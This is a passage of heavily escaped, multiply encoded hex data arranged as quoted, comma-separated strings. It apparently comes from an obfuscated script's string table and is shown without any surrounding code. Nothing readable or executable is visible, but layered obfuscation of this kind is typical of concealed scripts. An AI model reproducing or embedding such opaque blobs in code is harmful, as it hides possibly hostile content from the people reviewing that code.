5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c